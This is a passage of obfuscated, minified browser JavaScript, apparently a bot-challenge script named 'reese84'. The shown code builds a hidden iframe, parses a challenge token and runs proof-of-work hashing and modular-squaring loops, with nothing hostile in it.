f0','x3DPBgXt','DxrPB25j','CY5JAgrP','CMvXDwLY','DgvUDeXV','D2L0AfnJ','y2vPBa','C3vIBwL0','mJaWlca1','CMf0B3iS','CgvYzM9Y','CNjHEq','CMvUzxDu','psHBxJTD','CMvWBgfJ','AgfYC2v0','BM8Ty2fJ','zcbZDgf0','B25uAw1L','DwvYEq','qxjYyxLD','B29NBgv8','z2v0rw50','Dg9Rzw5s','BwvY','DhLWzq','vg9Rzw5s','u2HHmG','x3n0yxrL','Dg9Rzw5j','AgvKDwXL','yNjVA2vU','zM9Yy2vq','DgHYB3C','y2HKAxi','zxf1zxn0','Cg9ZDe1L','zvnJCMLW','rg9TywLU','ywjSzsbP','C3vIC3rY','B250zxH0','DxjHyMXL','BM5VDcbY','BKnOzwnR','sw52ywXP','B25LoYbZ','B3jTrgf0','B3r8BwvK','DxrZAwrL','BwvKig91','zMLYzq','yxrVyG','C2vizwfK','rv9sruXp','B2DHDg9Y','AgfZt3DU','igjLigXL','Dxn0zxjP','BNvTyMvY','CIbMB3iG','BgL0EwnO','DcbjBNqZ','p2nHy2HL','z2uGC2nY','BgfPBJTJ','ycbMB3iG','x3n0B3a','B3rZFhLH','B2DSzxXN','zw5HyMXL','C29SDMu','zw91Da','y29VA2LL','BYbYywnL','ywrKtgLZ','mtzbCNjH','igvYCM9Y','B19F','q2XHC3mG','yxn5BMm','zMLSztOV','zwn0zwqG','y2fSBeDS','sxntzxq','Dg9Rzw5f','x19LEhrL','z3jLC3mT','zgvMAw5L','ywjVCNrL','re9nq29U','zwrbDa','z2v0vg9R','zw91DcbO','u29SDxrP','DgLTzxjj','q29VA2LL','CMLWDfjL','y2f1C2uG','vw5HyMXL','vw5LEhbL','B2DHDgu','C3rYAxbr','Bwu6ici','BIbKzwzP','x29UzxjY','CMfJzq','Axb0ihDP','y2TZ','C2v0','CMvZCg9U','yNL0zu9M','yMLUza','re9nig9I','D2L0AenY','BKXVywrL','y2fJAgu','tMv0D29Y','x3nLDefZ','otLDlG','BMD0Aa','Aw1L','BMnLq29U','DgLTzxi','CJOGzxHW','DcbbCNjH','r2vUzxjH','zgf0yq','yxjZzxq9','y2fSBgvK','CMD1BwvU','C3bSAxq','zs4GvxnL','C3nHz2u','x2LUC3rH','uMvJB3zL','y3jLyxrL','vg9Rzw5t','zMLSDgvY','C2vSzG','BLnLyW','B25pyNnL','sgvHzgvY','C29SDMvY','A2v5CW','lcb0AgLZ','D2LKDgG','BMfTzs92','z2v0ug93','y2HHCKf0','y291BgqG','B25HyM9Y','ywrdB3vU','EwfUzgv4','zYbVDxqT','zxjYB2DH','yMXVy2S','nf9gt1jd','BMDL','BMqGysbJ','tg9HzenV','AxnLCYbJ','BIbPBNn0','CNvUBMLU','zgvKicGW','ywLYihrV','C3vTBwfY','B21PDa','ChjVy2vZ','CMvLC2vt','rxHWAxj5','Aw5NigLZ','igjLzw4G','nZy5mNDzt3nLwa','qwjVCNrf','DYiGB3bL','CgfNzxnO','CIbJyw5U','Bg9JyxrP','CMvLC2vs','zxH0zw5K','mdeGr01u','ywn0zxiG','C2vvuKW','x3jLBwfP','BurHDgeG','x19JCMvH','C2v0qxr0','zxCNig9W','CMLWDeXV','B0XVywq','yw5UB3qG','q2HHBgXL','D2fZihjL','Bg9HzgLU','uK9uta','Dcb3AgLS','igzHAwXL','neLUDgvY','DwzMzxi','oteZCurPvvzZ','B3bLBG','lcbMB3vU','qwjVCNrd','ihn0yxr1','y29UDgvU','B29W','ywXS','zwnLAxzL','DfDPBMrV','zMv0y2G','yM9KEsbH','AgfZq2fS','qxjYyxLc','ihrOzsbY','DgLVBG','zNjVBujH','B25Jzq','B3iGr0vu','BwfYAW','yM1PDenH','C2L0zt1U','B3qGywXS','y2fSBa','y2HfBMDP','zgLZCgXH','zxnWB25Z','yxbWBgLJ','BgvK','DhjPBMC','zgvYigzP','B25KCW','y2TvCMW','B3DLzcbM','BKnVDw50','AYbYzxf1','vvrgltG','B3r5Cgvp','A2vUuMvZ','DcbvAw50','q2fWDgnO','BwLU','CMf0zq','BMfTzq','ugfYyw1Z','qM9KEsbU','odKXndC3Egv1ALjL','zLDVCMS','DgHLBG','DcbHignV','nKfYCMf5','zM9YBurH','C2v0uMvX','B2jHBenH','Awz5Aw5N','y2HHBMDL','z2v0qxr0','ChjVB2zp','AguGiM5L','zsbMB3jT','A2LWrxHW','ifSG','AxrLCMfI','yMLUzgLU','q09ps0Lf','z2v0u2vJ','ChjLDMLV','ywDLpq','CMv0DxjU','Bwf0y2G','DgL0Bgu','zMLUywXS','nf9WzxjM','zwn1CMu','zM9YrwfJ','t0Tjrq','oenSyw1W','y2XLyxju','ywX1zsbW','Dg90ExbL','CMvTB3zL','lNnSDxjW','CMfUzg9T','CMvMzxjY','DgHLicDU','uMvZCg9U','D2HPBguG','Aw1LB3v0','B3bZ','DwvZDeHL','zML4','ww91ig11','CMXLBMnV','zxn0lvvs','zxb0Aw9U','Dc10ExbL','BwLZzsbJ','ywn0B3j5','ywrLza','mtaWjq','C2nOzwr1','B2nRugfN','DxmGy29K','Bwv0Ag9K','x05btuvF','yMXVyG','Aw50zxjZ','CYbJB25Z','qwjVCNrL','yw55ig5L','yNjVD3nL','yNvPBgrd','igjLihbY','DcbqCM9T','CNrtDgfY','C3rHCNq','AxntzwfY','vgv4Da','C29NB3v8','ywXSzw5N','DgLTzxjg','B3qGCMv0','C2v0sxrL','r0vu','zgvY','DgvYBMfS','Dwn0B3i','oefYCMf5','rxzLBNrm','mdeGsMfU','u3vMzML4','zgvMzxi','B2TLBIbY','Cg9W','y3jLzgvU','BMD0AcaY','CMf0B3i','Dg9izxHt','zxjYB3i6','C2HVDwXK','DcaNuhjV','CYb2ywX1','C3rHy2S','q2fSBgjH','C2vYDMvY','Aw4GAgvH','ExbL','y2HHCNnL','BMf2ywLS','DxbKyxrL','B25LCNjV','Dg9vChbL','x2XHyMvS','zxHWB3j0','y2XLyxjn','rgf0zvrP','DhLoyw1L','C3rYAw5N','igr1zsb0','BM8TC3rV','CNvUt25d','zxHLyW','CLrPBwvn','rM9YBurH','Cg9Psw5W','Dg9W','ywXSyMfJ','Cg93qM94','yw5JzsbY','mZeWnJC2CuLws21o','CMLNAw4','z2v0','Aw5JBhvK','ihrOzsbU','y3rPB24U','ChrVCG','Dg9Yig9Y','yMfPzhvZ','Aw5N','EwfOB28H','zg93BI4','z3bJ','zcbMCM9T','B2yTzgf0','AwfWyxj0','yxrPB24V','CNjVCG','CNvUqMjZ','AwzYyw1L','z2XVyMfS','zwrbCNjH','CgfYC2u','BgL6zwq','zg9Uzq','AxnbCNjH','CNjHEsb0','uM9IDxn0','B3jPBMD8','ufjjtufs','zsbYzxrY','qxv0B2XV','vgLTzw91','BwfUy2vu','kf58icK','BgvNywn5','ufvu','zwrLBNrP','DgLVBLn1','x2vUDw1L','yxrLrxjY','BgvKigjL','zw1PDa','Aw9Us2v5','zgvSzxrL','Bg9N','yMuGy2fS','zhKGzxHL','ChjVDg90','DwvZDhm','AgvJAW','tg9HzfrP','mda6mda6','B2fKAw5N','BwLZzsC6','BwfW','zw50','C2vUDa','C2v0u2vJ','Cg9UC2u','Dgv4Da','zsbJAgfS','Bw9Kzq','zvzHBhvL','CYbTDxn0','x3jLC3vS','ze9Uy2vm','BgvUz2uG','BwvHC3vY','D2fPDgLU','zxjY','ANnVBJSG','Aw50zxjY','DcbjBNqX','B3zPzgvK','Axn0zw5L','Dg9tDhjP','ywXZ','y291BNq','ig9YieHf','BMrZ','zwqGysbZ','y3rLzcb0','Awv2Aw5N','u3LTyM9S','qvjzx0np','yw1Z','zxrYAwvK','zxCGuhjV','ywjVCNq','AgvPz2H0','y3vYCMvU','BwLZzq','rMLSzvjL','CNzLCG','zNjVBunO','y3rVCG','otK5oq','BNrYEq','ihvZzsb0','uhjVDgvJ','CMvSB2fK','DgLHBhm','igfZigeG','zhzHBMnL','BgXIywnR','yM90lwDV','ifbSzwfZ','BwvUDej5','ywrKrxzL','BwLZzsb3','DgvUzxi','zgvbDa','zM9YBs11','zxn0igzH','txv0yxrP','CYbIBg9I','AxnLlG','ywqGrM9Y'];a1_0x1a3a=function(){return _0x309bbc;};return a1_0x1a3a();}(function(_0x5c8844,_0x810959){var _0x491e10=a1_0x2717,_0xba0646=_0x5c8844();while(!![]){try{var _0x1af4ef=-parseInt(_0x491e10(0x3cb))/0x1+parseInt(_0x491e10(0x14a))/0x2+-parseInt(_0x491e10(0x138))/0x3*(parseInt(_0x491e10(0x307))/0x4)+-parseInt(_0x491e10(0x4c6))/0x5+parseInt(_0x491e10(0x1a5))/0x6*(-parseInt(_0x491e10(0x213))/0x7)+parseInt(_0x491e10(0x164))/0x8*(-parseInt(_0x491e10(0x350))/0x9)+-parseInt(_0x491e10(0x1a7))/0xa*(-parseInt(_0x491e10(0x322))/0xb);if(_0x1af4ef===_0x810959)break;else _0xba0646['push'](_0xba0646['shift']());}catch(_0x55855c){_0xba0646['push'](_0xba0646['shift']());}}}(a1_0x1a3a,0xd364a));function a1_0x2717(_0x187845,_0xc151a9){var _0x1a3abc=a1_0x1a3a();return a1_0x2717=function(_0x271745,_0x46a555){_0x271745=_0x271745-0x11a;var _0x1f40ee=_0x1a3abc[_0x271745];if(a1_0x2717['sRloFX']===undefined){var _0x3cecc8=function(_0x29632e){var _0x2a1aac='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x321764='',_0x447933='';for(var _0xaf23df=0x0,_0xecd295,_0x12fd9f,_0x47b66c=0x0;_0x12fd9f=_0x29632e['charAt'](_0x47b66c++);~_0x12fd9f&&(_0xecd295=_0xaf23df%0x4?_0xecd295*0x40+_0x12fd9f:_0x12fd9f,_0xaf23df++%0x4)?_0x321764+=String['fromCharCode'](0xff&_0xecd295>>(-0x2*_0xaf23df&0x6)):0x0){_0x12fd9f=_0x2a1aac['indexOf'](_0x12fd9f);}for(var _0x147e86=0x0,_0x11e551=_0x321764['length'];_0x147e86<_0x11e551;_0x147e86++){_0x447933+='%'+('00'+_0x321764['charCodeAt'](_0x147e86)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x447933);};a1_0x2717['rUtoBZ']=_0x3cecc8,_0x187845=arguments,a1_0x2717['sRloFX']=!![];}var _0x4ee074=_0x1a3abc[0x0],_0x383b85=_0x271745+_0x4ee074,_0x25037b=_0x187845[_0x383b85];return!_0x25037b?(_0x1f40ee=a1_0x2717['rUtoBZ'](_0x1f40ee),_0x187845[_0x383b85]=_0x1f40ee):_0x1f40ee=_0x25037b,_0x1f40ee;},a1_0x2717(_0x187845,_0xc151a9);}var reese84;!(function(){var _0x29632e={0x13e:function(_0xaf23df,_0xecd295,_0x12fd9f){'use strict';var _0x1703a3=a1_0x2717;Object[_0x1703a3(0x2b2)+_0x1703a3(0x18b)+'ty'](_0xecd295,_0x1703a3(0x24e)+_0x1703a3(0x142),{'value':!0x0}),_0xecd295[_0x1703a3(0x122)+_0x1703a3(0x27d)+_0x1703a3(0x135)]=_0x39e462,_0xecd295[_0x1703a3(0x18a)+_0x1703a3(0x3a4)]=_0xe7664f,_0xecd295[_0x1703a3(0x1c6)+_0x1703a3(0x37c)]=_0x3b3a20,_0xecd295[_0x1703a3(0x33b)+_0x1703a3(0x448)+'ge']=function(){var _0x3191be=_0x1703a3,_0x156545,_0x4c26f8=window[_0x3191be(0x16a)+'nt'][_0x3191be(0x128)+_0x3191be(0x437)+'Id'](_0x11e551);null!==_0x4c26f8&&(null===(_0x156545=_0x4c26f8[_0x3191be(0x22b)+_0x3191be(0x478)+'t'])||void 0x0===_0x156545||_0x156545[_0x3191be(0x372)+_0x3191be(0x4aa)](_0x4c26f8));var _0x3e89e2,_0x6ac64a=window[_0x3191be(0x16a)+'nt'][_0x3191be(0x128)+_0x3191be(0x437)+'Id'](_0x3191be(0x38c)+_0x3191be(0x1ad)+_0x3191be(0x11a)+_0x3191be(0x49b));null!==_0x6ac64a&&(_0x6ac64a[_0x3191be(0x21a)][_0x3191be(0x33b)+'y']=_0x3191be(0x231));if(_0x147e86[_0x3191be(0x162)]>0x0){var _0xe38687=document[_0x3191be(0x2e2)+_0x3191be(0x478)+'t'](_0x3191be(0x3de));_0xe38687['id']=_0x11e551,_0xe38687[_0x3191be(0x23e)]=_0x147e86,_0xe38687[_0x3191be(0x228)+'x'][_0x3191be(0x445)]=_0x3191be(0x225)+_0x3191be(0x1ca)+'s',_0xe38687[_0x3191be(0x21a)][_0x3191be(0x2ec)]=_0x3191be(0x385),_0xe38687[_0x3191be(0x21a)][_0x3191be(0x425)]=_0x3191be(0x385),_0xe38687[_0x3191be(0x21a)][_0x3191be(0x4c4)+'on']=_0x3191be(0x1cd),_0xe38687[_0x3191be(0x21a)][_0x3191be(0x1b3)]='0',_0xe38687[_0x3191be(0x21a)][_0x3191be(0x3c7)]='0',_0xe38687[_0x3191be(0x21a)][_0x3191be(0x1f3)]=_0x3191be(0x42c);var _0x117e5f=_0x3b3a20(),_0x341c2c=null===_0x117e5f?null:_0xe7664f(_0x117e5f);null!==_0x341c2c&&(_0xe38687[_0x3191be(0x14d)]=function(){var _0x327dca=_0x3191be,_0x3d767a;null===(_0x3d767a=_0xe38687[_0x327dca(0x327)+_0x327dca(0x32b)+'w'])||void 0x0===_0x3d767a||_0x3d767a[_0x327dca(0x27e)+_0x327dca(0x2df)](_0x341c2c,'*');}),document[_0x3191be(0x4b8)][_0x3191be(0x12d)+_0x3191be(0x4aa)](_0xe38687),_0x3e89e2=_0xe38687;}else _0x6ac64a?(_0x6ac64a[_0x3191be(0x21a)][_0x3191be(0x33b)+'y']=_0x3191be(0x2f6),_0x3e89e2=_0x6ac64a):_0x3e89e2=null;return window[_0x3191be(0x38c)+_0x3191be(0x1ad)+_0x3191be(0x3eb)+'t']&&(clearTimeout(window[_0x3191be(0x38c)+_0x3191be(0x1ad)+_0x3191be(0x3eb)+'t']),window[_0x3191be(0x38c)+_0x3191be(0x1ad)+_0x3191be(0x3eb)+'t']=null),_0x3e89e2;},_0xecd295[_0x1703a3(0x12f)+_0x1703a3(0x2df)]=function(_0x4ae773){var _0x29ea12=_0x1703a3,_0x332e1b;if(!_0x4ae773)return;_0x29ea12(0x38c)+_0x29ea12(0x1ad)+_0x29ea12(0x11a)+_0x29ea12(0x49b)===_0x4ae773['id']?_0x4ae773[_0x29ea12(0x21a)][_0x29ea12(0x33b)+'y']=_0x29ea12(0x231):null===(_0x332e1b=_0x4ae773[_0x29ea12(0x22b)+_0x29ea12(0x137)])||void 0x0===_0x332e1b||_0x332e1b[_0x29ea12(0x372)+_0x29ea12(0x4aa)](_0x4ae773),null===window[_0x29ea12(0x38c)+_0x29ea12(0x1ad)+_0x29ea12(0x3eb)+'t']&&window[_0x29ea12(0x245)+_0x29ea12(0x387)+'e']&&(window[_0x29ea12(0x38c)+_0x29ea12(0x1ad)+_0x29ea12(0x3eb)+'t']=window[_0x29ea12(0x444)+_0x29ea12(0x2a2)](window[_0x29ea12(0x245)+_0x29ea12(0x387)+'e'],0x2710));},_0xecd295[_0x1703a3(0x49f)+_0x1703a3(0x40a)]=_0x4687a5;var _0x47b66c=_0x12fd9f(0xd0c),_0x147e86=_0x4687a5(''),_0x11e551=_0x1703a3(0x38c)+_0x1703a3(0x1ad)+_0x1703a3(0x11a)+_0x1703a3(0x2b1)+_0x1703a3(0x1c9);function _0x39e462(_0x4908fe){var _0x3577a2=_0x1703a3,_0x4c837e,_0x769516=(_0x4c837e=_0x4908fe)instanceof Array?null:_0x4c837e instanceof Object?_0x4c837e:null;if(null===_0x769516)return null;var _0x477d39=_0x769516['r'],_0x459237=_0x769516['c'];return _0x3577a2(0x3bf)!=typeof _0x477d39?null:{'customer_request_id':_0x3577a2(0x3bf)==typeof _0x459237?_0x459237:null,'request_id':_0x477d39};}function _0xe7664f(_0x19020b){var _0x3ef1e2=_0x1703a3;try{var _0x4f4089=atob(_0x19020b[_0x3ef1e2(0x268)+'e'](/-/g,'+')[_0x3ef1e2(0x268)+'e'](/_/g,'/')[_0x3ef1e2(0x268)+'e'](/~/g,'='));return _0x39e462(JSON[_0x3ef1e2(0x3e1)](_0x4f4089));}catch(_0x48cf52){return null;}}function _0x3b3a20(){var _0x16c3ac=_0x1703a3,_0x4693ab=(function(){var _0x50413a=a1_0x2717;try{return(0x0,_0x47b66c[_0x50413a(0x4d8)+_0x50413a(0x399)+_0x50413a(0x27f)+'t'])();}catch(_0x1ce1e2){return null;}}());if(null===_0x4693ab)return null;var _0x3a5a6b=_0x4693ab[_0x16c3ac(0x23e)][_0x16c3ac(0x2dd)]('?')[0x1]||null;if(null===_0x3a5a6b)return null;for(var _0x52ed01=0x0,_0xc42e4c=_0x3a5a6b[_0x16c3ac(0x2dd)]('&');_0x52ed01<_0xc42e4c[_0x16c3ac(0x162)];_0x52ed01++){var _0x43086c=_0xc42e4c[_0x52ed01][_0x16c3ac(0x2dd)]('='),_0x469f02=_0x43086c[0x0],_0x2dedd1=_0x43086c[0x1];if('s'===_0x469f02)return _0x2dedd1;}return null;}function _0x4687a5(_0x3ac700){return _0x3ac700;}},0x140:function(_0x2838cb,_0xd9f2d5){'use strict';var _0x2561e2=a1_0x2717;Object[_0x2561e2(0x2b2)+_0x2561e2(0x18b)+'ty'](_0xd9f2d5,_0x2561e2(0x24e)+_0x2561e2(0x142),{'value':!0x0}),_0xd9f2d5[_0x2561e2(0x234)+_0x2561e2(0x13d)+'NS']=void 0x0,_0xd9f2d5[_0x2561e2(0x234)+_0x2561e2(0x13d)+'NS']={'base64ToUint8Array':function(_0x21ef7d){var _0x1a2548=_0x2561e2,_0x2f32e6=null;if(window[_0x1a2548(0x1fa)+_0x1a2548(0x265)][_0x1a2548(0x332)+_0x1a2548(0x491)])_0x2f32e6=window[_0x1a2548(0x1fa)+_0x1a2548(0x265)][_0x1a2548(0x332)+_0x1a2548(0x491)](_0x21ef7d);else{var _0x1ff4db=window[_0x1a2548(0x28e)](_0x21ef7d);_0x2f32e6=new window[(_0x1a2548(0x1fa))+(_0x1a2548(0x265))](_0x1ff4db[_0x1a2548(0x162)]);for(var _0x6b7344=0x0;_0x6b7344<_0x1ff4db[_0x1a2548(0x162)];_0x6b7344++)_0x2f32e6[_0x6b7344]=_0x1ff4db[_0x1a2548(0x487)+_0x1a2548(0x43b)](_0x6b7344);}return _0x2f32e6;}};},0x4af:function(_0x262ee8,_0x18c895){'use strict';var _0x3f121f=a1_0x2717;Object[_0x3f121f(0x2b2)+_0x3f121f(0x18b)+'ty'](_0x18c895,_0x3f121f(0x24e)+_0x3f121f(0x142),{'value':!0x0}),_0x18c895[_0x3f121f(0x3bd)+_0x3f121f(0x272)]=_0x18c895[_0x3f121f(0x459)+_0x3f121f(0x3ec)+_0x3f121f(0x215)]=void 0x0,_0x18c895[_0x3f121f(0x39a)+_0x3f121f(0x383)]=function(_0x44a129){var _0x1620df=_0x3f121f,_0x2b519d=_0x44a129||-0x1!==location[_0x1620df(0x4b5)][_0x1620df(0x130)+'f'](_0x3135eb);return performance&&_0x2b519d?new _0x19697e(_0x2b519d):new _0x41e59e();};var _0xc9e0f8=_0x3f121f(0x1d3)+'4_',_0x3135eb=_0x3f121f(0x1d3)+_0x3f121f(0x36a)+_0x3f121f(0x175)+'e',_0x19697e=(function(){var _0x250509=_0x3f121f;function _0x283e60(_0x52b05a){var _0x33cefc=a1_0x2717;this[_0x33cefc(0x2a0)+_0x33cefc(0x45e)]=_0x52b05a;}return _0x283e60[_0x250509(0x3fb)+_0x250509(0x3b4)][_0x250509(0x395)]=function(_0x316fc9){var _0x6f9327=_0x250509;this[_0x6f9327(0x335)](_0xc9e0f8+_0x316fc9+_0x6f9327(0x463));},_0x283e60[_0x250509(0x3fb)+_0x250509(0x3b4)][_0x250509(0x472)+_0x250509(0x486)+'l']=function(_0x4cb67b){var _0x390788=_0x250509;this[_0x390788(0x2a0)+_0x390788(0x45e)]&&this[_0x390788(0x395)](_0x4cb67b);},_0x283e60[_0x250509(0x3fb)+_0x250509(0x3b4)][_0x250509(0x125)]=function(_0x47fda4){var _0x2cdec9=_0x250509,_0x4bb2e5=(_0x47fda4=_0xc9e0f8+_0x47fda4)+_0x2cdec9(0x29d);this[_0x2cdec9(0x335)](_0x4bb2e5),performance[_0x2cdec9(0x3bc)+_0x2cdec9(0x492)+'s'](_0x47fda4),performance[_0x2cdec9(0x40f)+'e'](_0x47fda4,_0x47fda4+_0x2cdec9(0x463),_0x4bb2e5);},_0x283e60[_0x250509(0x3fb)+_0x250509(0x3b4)][_0x250509(0x4a7)+_0x250509(0x39f)]=function(_0x2fef66){var _0x36b03d=_0x250509;this[_0x36b03d(0x2a0)+_0x36b03d(0x45e)]&&this[_0x36b03d(0x125)](_0x2fef66);},_0x283e60[_0x250509(0x3fb)+_0x250509(0x3b4)][_0x250509(0x300)+'y']=function(){var _0x5493d2=_0x250509;return performance[_0x5493d2(0x270)+_0x5493d2(0x44e)+_0x5493d2(0x4ba)](_0x5493d2(0x40f)+'e')[_0x5493d2(0x2e4)](function(_0x1963ac){var _0x42c6b4=_0x5493d2;return 0x0===_0x1963ac[_0x42c6b4(0x34d)][_0x42c6b4(0x130)+'f'](_0xc9e0f8);})[_0x5493d2(0x242)](function(_0x328952,_0x3aa4d4){var _0x3e6241=_0x5493d2;return _0x328952[_0x3aa4d4[_0x3e6241(0x34d)][_0x3e6241(0x268)+'e'](_0xc9e0f8,'')]=_0x3aa4d4[_0x3e6241(0x250)+'on'],_0x328952;},{});},_0x283e60[_0x250509(0x3fb)+_0x250509(0x3b4)][_0x250509(0x335)]=function(_0x5261a0){var _0x3995a3=_0x250509;performance[_0x3995a3(0x3bc)+_0x3995a3(0x184)]&&performance[_0x3995a3(0x3bc)+_0x3995a3(0x184)](_0x5261a0),performance[_0x3995a3(0x335)]&&performance[_0x3995a3(0x335)](_0x5261a0);},_0x283e60;}());function _0x52bb32(){var _0x1b6348=_0x3f121f;return Date[_0x1b6348(0x4b2)]?Date[_0x1b6348(0x4b2)]():new Date()[_0x1b6348(0x249)+'e']();}_0x18c895[_0x3f121f(0x459)+_0x3f121f(0x3ec)+_0x3f121f(0x215)]=_0x19697e;var _0x41e59e=(function(){var _0x42f802=_0x3f121f;function _0x1289b6(){var _0x35db54=a1_0x2717;this[_0x35db54(0x1da)]={},this[_0x35db54(0x40f)+'es']={};}return _0x1289b6[_0x42f802(0x3fb)+_0x42f802(0x3b4)][_0x42f802(0x395)]=function(_0x455aa0){var _0x171c7f=_0x42f802;this[_0x171c7f(0x1da)][_0x455aa0]=_0x52bb32();},_0x1289b6[_0x42f802(0x3fb)+_0x42f802(0x3b4)][_0x42f802(0x472)+_0x42f802(0x486)+'l']=function(_0x3ebd51){},_0x1289b6[_0x42f802(0x3fb)+_0x42f802(0x3b4)][_0x42f802(0x125)]=function(_0xebce8){var _0x496ee9=_0x42f802;this[_0x496ee9(0x40f)+'es'][_0xebce8]=_0x52bb32()-this[_0x496ee9(0x1da)][_0xebce8];},_0x1289b6[_0x42f802(0x3fb)+_0x42f802(0x3b4)][_0x42f802(0x4a7)+_0x42f802(0x39f)]=function(_0x3d41ef){},_0x1289b6[_0x42f802(0x3fb)+_0x42f802(0x3b4)][_0x42f802(0x300)+'y']=function(){var _0x1ee255=_0x42f802;return this[_0x1ee255(0x40f)+'es'];},_0x1289b6;}());_0x18c895[_0x3f121f(0x3bd)+_0x3f121f(0x272)]=_0x41e59e;},0x7d1:function(_0x41f0ee,_0x3e449c){'use strict';var _0x2ce91c=a1_0x2717;Object[_0x2ce91c(0x2b2)+_0x2ce91c(0x18b)+'ty'](_0x3e449c,_0x2ce91c(0x24e)+_0x2ce91c(0x142),{'value':!0x0}),_0x3e449c[_0x2ce91c(0x3dd)+_0x2ce91c(0x20a)]=void 0x0,_0x3e449c[_0x2ce91c(0x35b)+_0x2ce91c(0x351)]=function(_0x1486f3,_0x41939e,_0x360788,_0xbc43f6){var _0x79eaf1=_0x2ce91c;_0x1486f3[_0x79eaf1(0x352)](function(_0x55d671){var _0x5afcc2=_0x79eaf1;if(null!==_0x55d671){var _0x4a6804=function(_0x23fd9b){var _0xfff460=a1_0x2717;try{var _0x118d7f=JSON[_0xfff460(0x3e1)](atob(_0x23fd9b));return{'ok':{'i':JSON[_0xfff460(0x3e1)](_0x118d7f['c']),'r':_0x23fd9b}};}catch(_0x1badbd){return{'err':_0x1badbd};}}(_0x55d671);_0x5afcc2(0x411)in _0x4a6804?_0xbc43f6({'h':null,'t':0x0,'i':btoa(JSON[_0x5afcc2(0x3bf)+_0x5afcc2(0x136)](_0x55d671)),'e':_0x4a6804[_0x5afcc2(0x411)],'w':null}):function(_0x151abd){var _0x6a16a2=_0x5afcc2,_0xb981fd=_0x41939e();if('m'in _0x151abd['i']){var _0x421c91=BigInt(_0x151abd['i']['i']),_0x50b4c1=BigInt(_0x151abd['i']['a']),_0x30eebe=BigInt(_0x151abd['i']['m']),_0x3496f0=_0x545441(),_0x1bafe2=0x0,_0x59992a=function(){try{var r=(0,_0x3e449c.runBbsBatch)(_0x421c91,_0x50b4c1,_0x30eebe,_0x1bafe2+1),n=_0x545441();if('a'in r)return _0xbc43f6({h:null,t:n-_0x3496f0,i:_0x151abd.r,e:null,w:r.a.w.toString()}),void _0x360788(_0xb981fd);_0x421c91=r.b.w,_0x1bafe2=r.b.r;}catch(e){return _0xbc43f6({h:null,t:_0x545441()-_0x3496f0,i:_0x151abd.r,e:e,w:null}),void _0x360788(_0xb981fd);}setTimeout(_0x59992a,0x0);};_0x59992a();}else{var _0xc29ae5=_0x186f35(_0x151abd['i']['s']),_0x205568=new Int32Array(_0x186f35(_0x151abd['i']['d'])[_0x6a16a2(0x24f)]),_0x536698=_0x545441(),_0x1d0a30=0x0,_0x22f162=function(){try{var e=_0x206148(_0xc29ae5,_0x205568,_0x1d0a30),n=e[0],i=e[1];_0x1d0a30+=i;var c=_0x545441();if(n>=0||_0x1d0a30>=_0x18378d)return _0xbc43f6({h:n>=0?n:null,t:c-_0x536698,i:_0x151abd.r,e:null,w:null}),void _0x360788(_0xb981fd);}catch(e){return _0xbc43f6({h:null,t:_0x545441()-_0x536698,i:_0x151abd.r,e:e,w:null}),void _0x360788(_0xb981fd);}setTimeout(_0x22f162,0x0);};_0x22f162();}}(_0x4a6804['ok']);}else _0xbc43f6({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x1bc9ca){_0xbc43f6({'h':null,'t':0x0,'i':null,'e':_0x1bc9ca,'w':null});});};var _0x18378d=0x77359400;function _0x186f35(_0x1839e2){var _0x3c6c43=_0x2ce91c;return new Uint8Array(_0x1839e2[_0x3c6c43(0x367)](/.{1,2}/g)[_0x3c6c43(0x402)](function(_0x49e249){return parseInt(_0x49e249,0x10);}));}var _0x545441=function(){var _0x495152=_0x2ce91c;return Date[_0x495152(0x4b2)]();};_0x3e449c[_0x2ce91c(0x3dd)+_0x2ce91c(0x20a)]=function(_0x3293a1,_0x4ee59a,_0x38d9f2,_0x1b6c92){for(var _0x3a267a=_0x545441()+_0x2abfcd;_0x545441()<_0x3a267a;)for(var _0x1049b6=0x0;_0x1049b6<_0x46aa25;_0x1049b6++,_0x1b6c92++){var _0x46f6ed=_0x3293a1*_0x3293a1%_0x38d9f2;if(_0x46f6ed===_0x4ee59a)return{'a':{'w':_0x3293a1,'r':_0x1b6c92}};_0x3293a1=_0x46f6ed;}return{'b':{'w':_0x3293a1,'r':_0x1b6c92}};};var _0x2abfcd=0x3e8,_0x46aa25=0x1388/0x6,_0x4df518=new Int32Array(0x50),_0x3c14d1=new ArrayBuffer(0x40),_0x414369=new Uint8Array(_0x3c14d1),_0x3d88f2=new Int32Array(_0x3c14d1),_0x206148=function(_0x435771,_0xc33935,_0x365cf7){var _0x4da4d2=_0x2ce91c,_0x90419=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x4da4d2(0x24f)])[0x0]?function(_0x532979){return _0x532979;}:function(_0xb23b38){return _0xb23b38<<0x18&0xff000000|_0xb23b38<<0x8&0xff0000|_0xb23b38>>0x8&0xff00|_0xb23b38>>0x18&0xff;},_0x448daa=_0x90419(_0xc33935[0x0]),_0x5ac16e=_0x90419(_0xc33935[0x1]),_0x38d073=_0x90419(_0xc33935[0x2]),_0xa70a12=_0x90419(_0xc33935[0x3]),_0x4203cd=_0x90419(_0xc33935[0x4]);_0x414369[_0x4da4d2(0x2c7)](_0x435771,0x0);for(var _0x2f165d=0x5;_0x2f165d<0x10;_0x2f165d++)_0x3d88f2[_0x2f165d]=0x0;var _0x19dd92=0x18;for(_0x414369[_0x19dd92++]=0x80;0x3&_0x19dd92;)_0x414369[_0x19dd92++]=0x0;for(_0x19dd92>>=0x2;_0x19dd92<0x10;)_0x3d88f2[_0x19dd92++]=0x0;_0x3d88f2[0xf]=_0x90419(0xc0);for(var _0x124b8c=0x0;_0x124b8c<0x10;_0x124b8c++)_0x3d88f2[_0x124b8c]=_0x90419(_0x3d88f2[_0x124b8c]);for(var _0x64d60e=0x0,_0x5f37d4=_0x545441()+_0x2abfcd;_0x545441()<_0x5f37d4;)for(_0x124b8c=0x0;_0x124b8c<0x1388;_0x124b8c++,_0x64d60e++){var _0xfd1973=_0x365cf7+_0x64d60e,_0x518ea8=0x67452301,_0x470d0e=-0x10325477,_0x1b3c79=-0x67452302,_0x2d3149=0x10325476,_0x226acb=-0x3c2d1e10;_0x3d88f2[0x4]=_0x90419(_0xfd1973),_0x4df518[_0x4da4d2(0x2c7)](_0x3d88f2,0x0);for(var _0x1e9d16=0x10;_0x1e9d16<0x50;_0x1e9d16++){var 